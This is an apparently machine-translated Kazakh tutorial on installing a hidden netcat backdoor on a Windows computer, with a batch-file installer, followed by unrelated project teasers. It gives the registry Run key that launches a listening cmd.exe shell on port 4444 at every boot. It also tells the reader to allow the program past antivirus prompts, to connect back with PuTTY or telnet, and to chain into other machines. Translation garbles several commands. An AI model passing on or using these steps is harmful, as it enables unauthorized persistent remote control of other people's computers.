
Мазмұны:
- Автор John Day [email protected].
- Public 2024-01-30 10:27.
- Соңғы өзгертілген 2025-01-23 14:51.

Бұл нұсқаулықта netcat бар компьютерде артқы есікті қалай жасау керектігін көрсетеді! Мен сізге мұны сізге автоматтандыратын пакеттік файлмен және онсыз екі жолды көрсетемін. Бұл нұсқаулық сізде компьютерде түбірлік рұқсаттар бар деп болжайды, мүмкін мұнда 0phcrack LiveCD бар. Енді нұсқаулыққа көшіңіз.
1 -қадам: Netcat жүктеп алыңыз
Мен сізге Google -ді іздеудің 3 минуттық қиындықтарынан құтқардым және жүктеу үшін нұсқаулықтарға nc.exe қойдым. Сонымен қатар, сіз процесті автоматтандыру үшін мен жасаған пакеттік файл nc.bat жүктей аласыз. Егер сіз nc.bat жүктеп алсаңыз, оның 464 байт екеніне көз жеткізіңіз, себебі мен нұсқаларды жүктеуді жалғастырдым және бірдеңе дұрыс емес екенін білдім. Егер бұл 464 байт болмаса, бағдарлама бұл нұсқаулыққа сәйкес келмейді.
2 -қадам: Nc.bat көмегімен

Біріншіден, nc.bat дұрыс жұмыс істеуі үшін екі файл да бір каталогта болуы керек. Мен бұл әрекетті орындау үшін флэш-дискіні немесе CD-ROM пайдалануды ұсынамын. Мен бұл үшін 512 mb geek squad флэш -дискісін қолдандым, бірақ бұл мен ғана. Сонымен, файлдарды сыртқы медиа құрылғыға көшіріп, оларды түбірі бар компьютерге әкеліңіз. Медиа құрылғыға кіріп, nc.bat файлын екі рет басыңыз. Бұл nc.exe файлын жүйенің түбіріндегі system32 қалтасына көшіреді (әдетте C: / Windows немесе C: / WINNT) және тізілімге қажетті өзгертулер енгізеді. Содан кейін IP мекенжайын жазыңыз. Бұл менікі '192.168.1.103' сияқты болады. Бұл аяқталғаннан кейін машинаны қайта жүктеп, кіріңіз. Содан кейін антивирустық бағдарлама сізден бағдарламаға рұқсат беруді/рұқсат бермеуді сұрауы мүмкін. «Рұқсат ету» түймесін басыңыз. Есіңізде болсын, бұл нұсқаулықта сіз тек сол компьютердің жергілікті желісінен қосыла аласыз. Содан кейін кетіңіз немесе жүйеден шығыңыз немесе қалағаныңыздың бәрі.
3 -қадам: Nc.bat жоқ




Ол үшін CD немесе флэш -дискіде nc.exe болуы керек. Компьютерге кіріңіз, кіріңіз, флэш -дискіні қосыңыз немесе ықшам дискіні салыңыз. Мұнда екі жол бар: терезелердің жылтыратылған графикалық интерфейстері немесе командалық шақырудың лас, ескірген тәсілі. және теріңіз:
cmd.exeФлэшке немесе ықшам дискіге баратын жолды таңдаңыз. Егер сіз қай диск екенін білмесеңіз, бастау түймесін тінтуірдің оң жақ түймесімен нұқыңыз және зерттеу түймесін басыңыз. Менің флэш/ықшам дискіге келгенше Менің компьютерімдегі барлық жергілікті емес дискілерді басыңыз. Дискінің әрпін есте сақтаңыз және пәрмен жолына оралыңыз. Дискінің әрпін келесі нүктемен енгізіңіз: K: Содан кейін бір жолға теріңіз, содан кейін қайтару пернесін басыңыз
nc.exe%systemroot%\ system32 / nc.exereg көшіріңіз, HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d «%systemroot%\ system32 / nc.exe -L -d -p 4444 қосыңыз - t -e cmd.exe »Бұл шамамен монтаж болды. Сізге қазір білу керек - жергілікті IP -адрес, оны оңай табуға болады, оны 'ipconfig' пәрменін теріп, кестеден «192.168.1.103» сияқты нәрсені іздеу арқылы табуға болады. Содан кейін машинаны қайта жүктеп, қайта кіріңіз. Антивирустық бағдарлама сізден рұқсат беруді/рұқсат бермеуді сұрауы мүмкін. Рұқсат ету түймесін басыңыз. Содан кейін сіз компьютермен қалаған нәрсені жасай аласыз. Windows-тің жылтыр графикалық интерфейстері Бастау түймесін тінтуірдің оң жақ түймешігімен нұқыңыз және зерттеу түймешігін басыңыз. Менің флэш/ықшам дискіге келгенше Менің компьютерімдегі барлық жергілікті емес дискілерді басыңыз. Содан кейін nc.exe файлын тінтуірдің оң жақ түймешігімен нұқыңыз және көшіріңіз. Содан кейін C дискісіне өтіп, Windows немесе WINNT қалтасын басыңыз. Содан кейін system32 қалтасына өтіп, nc.exe қойыңыз. Оны жауып, StartRun -ге өтіңіз. Regedit теріңіз. Қалталар арқылы келесіге өтіңіз: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Содан кейін бос орынды тінтуірдің оң жағымен басып, NewString мәніне өтіңіз. Атау үшін қажет нәрсені теріңіз, бірақ мән үшін енгізіңіз
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeБұл шамамен монтаж болды. Сізге қазір білу керек - жергілікті IP -адрес, оны пәрмен жолына 'ipconfig' пәрменін енгізу арқылы оңай табуға болады (StartRun: cmd.exe) және кестеден «192.168.1.103» сияқты нәрсені іздеу. Содан кейін машинаны қайта жүктеп, қайта кіріңіз. Антивирустық бағдарлама сізден рұқсат беруді/рұқсат бермеуді сұрауы мүмкін. Рұқсат ету түймесін басыңыз. Содан кейін сіз компьютермен қалаған нәрсені жасай аласыз.
4 -қадам: Қайта кіру
Сіз оны орнатқаннан кейін және хостты басқарғыңыз келсе, пәрмен жолын немесе PuTTY ашыңыз. PuTTY керемет деп ойлаймын, сондықтан мен оны осы жерден жүктеуге рұқсат беремін. PuTTY жүктеуді пайдаланып PuTTY.exe файлын ашыңыз. «Шикі» протоколды нұқыңыз. # Портындағы мәтіндік жолаққа 4444 деп теріңіз. «Хост мекенжайы» өрісіне орнату кезінде жазған IP мекенжайын енгізіңіз. Содан кейін enter пернесін басыңыз. PuTTY ұяшыққа қосылуы керек және сіз пәрмен шақыруын аласыз. Пәрмен жолын пайдалану Пәрмен жолын ашыңыз және «telnet 4444» теріңіз. Бұл сізге жергілікті есептік жазбамен жасай алатын дерлік компьютерде қалаған барлық нәрсені жасауға мүмкіндік береді. Бір компьютерге кіргенде, содан кейін сол компьютерден басқа компьютерге кіргенде, бір -бірімен байланысқан компьютерлер тізбегін алу қызықты бола бастайды.
5 -қадам: бастапқы код
Менен сұралғандықтан, мен бастапқы кодты (пакеттік файл үшін) қойып, әр команданы және оның не істейтінін түсіндіремін. Сау болыңыз! Бұл пакетті орнату бағдарламасының қазіргі нұсқасы. Егер сіздікі басқаша болса, код әр түрлі болады.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d «%systemroot%\ system32 / nc қосыңыз. exe -L -d -p 4444 -t -e cmd.exe «егер қате деңгейі 0 goto ip: errorecho күтпеген жағдай орын алса және бағдарламадан шығу керек болса, аяқталуы керек: ipecho IP -мекен -жайын кестедегі конфигурациядан жазыңыз: endecho end.эко жабысқақ таспаны шығару.кідірту@echo off-орындау кезінде пәрмендерді көрсетпеу керектігін айтады. Бұл сізге қайта кіргенде, каталогтарды үнемі ауыстырып отырудың орнына, басқа порт.if errorlevel 0 goto regedit-error checking ашу үшін «nc» теруге болады. Егер көшірме сәтті болса, ол регистрді өңдеуге көшеді.goto қатесі-Егер қате орын алса, мына жерге өтіңіз: қате белгісі..reg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d «%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe» -қосу керек бір жол болуы керек), ол қайта жүктелген кезде бағдарламаны қайта бастау үшін тізілім кілтін қосады. /f қолданыстағы кілтті қайта жазуды білдіреді, /v кілт атауы үшін, /d деректер үшін. Қалған тегтер netcat үшін енгізілген. -Мен оны шығуда қайта бастауды айтамын, сондықтан компьютерді қайта қосуды күтудің қажеті жоқ. -ұмытып қалдым ба? -p 4444 #портын көрсетеді. -ұмытып қалдым. -e cmd.exe қашықтағы қосылымда пәрмен жолын бастайды. Егер errorlevel 0 goto ip-error check. Егер жүгіру қате болса, бұл жолды өткізіп жіберіп, мына жерге түседі: error label.echo күтпеген нәрсе болды, және бағдарламадан шығу керек.-бағдарламаға басып шығаруды айтады «күтпеген нәрсе болды, ал бағдарламадан шығу керек «экранда. өтіңіз-егер ол қате туралы хабарға өтсе, онда бірдеңе дұрыс болмады және бағдарлама бәрібір жабылуы керек. «кестеден экранға адрес.ipconfig-Бұл жергілікті желі параметрлері туралы ақпаратты басып шығаратын команда.:end-Label.echo end. -экранға «жабысқақ таспаны» жазады. пауза-бұл команда бағдарламаны кідіртеді және пайдаланушының пернені басуын күтеді. Бұл бағдарламада ол кірісті күтеді, содан кейін бағдарламадан шығады.
Ұсынылған:
Қолмен дәнекерлеу Электронды компоненттердің қалдықтарынан тұратын көңілді зұлымдық: 7 қадам

Электронды компоненттердің қолмен дәнекерлеуі: электронды тақталар (ескі компьютерлер немесе тұрмыстық техника) дәнекерлеу үтігі, пинцет, қысқыш, қайшы
Саймон ойыны - көңілді ойын!: 5 қадам

Саймон ойыны - көңілді ойын !: Сілтеме: Мұнда Ұзақ демалыстан кейін сіз өзіңізге жүктелген барлық тапсырмалар мен жұмысты орындауға тырысуыңыз керек. Біздің миымызды жаттықтыратын уақыт жетті, солай емес пе? Бұл скучно және мағынасыз ойындардан басқа Simon Game деп аталатын ойын бар
Гироскоп неопиксельді сақинамен көңілді: 4 қадам (суреттермен)

Гироскоп неопиксельдік сақинамен көңілді: Бұл оқулықта біз MPU6050 гироскопын, неопиксельді сақинаны және ардуиноны көлбеу бұрышқа сәйкес келетін жарықдиодты құрылғы жасау үшін қолданатын боламыз. Бұл қарапайым және қызықты жоба. тақтаға жиналады
Көңілді Arduino реакциясы ойыны: 3 қадам

Көңілді Arduino реакциясы ойыны: бүкіл отбасы үшін көңілді Arduino реакциясы ойыны;) Bluetooth байланысының кросс -платформасына негізделген. Сізге тек Arduino заттары, Android смартфоны мен аяқ киім қорабы қажет. Егер сізде бұлардың ешқайсысы болмаса, оған сенімді болыңыз: ештеңе жоқ
9 вольтты лазер ----- Оңай, керемет және көңілді !!!!!!!!!: 5 қадам

9 вольтты лазер ----- Оңай, керемет және көңілді !!!!!!!!!: демек сіз 9 вольтты лазер жасағыңыз келе ме? Мен сізге оны қалай жасау керектігін айтамын. Ақыр соңында, мен бұл идеяны YAN9VUSBC 9 вольтты және Laser Flashlight Heck лазері сияқты көптеген нұсқаулықтардан алған идеяларды біріктіргеннен кейін алдым
